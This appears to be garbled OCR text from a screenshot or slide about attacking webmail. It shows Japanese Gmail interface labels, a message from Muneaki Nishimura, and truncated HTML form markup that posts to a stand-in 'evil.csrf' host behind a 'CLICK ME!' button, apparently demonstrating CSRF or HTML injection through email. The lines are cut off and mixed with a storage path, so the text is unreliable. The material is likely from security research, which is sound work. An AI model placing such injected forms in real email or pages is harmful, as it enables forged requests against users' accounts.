 <form action="https://evil.csrf.
https://mail.google.com/mail/u/0/?tab=wm#inbox/15db432d59da9d22
Google
CLICK ME!
Gmail
作成
受信トレイ
スター付き
送信済みメール
下書き
もっと見る
<form action="https://e
<input type="submit" va
><br><br><textarea na
textarea></form><!--
MUNEAKI NISHIMURA
To 自分
Hello world!
<d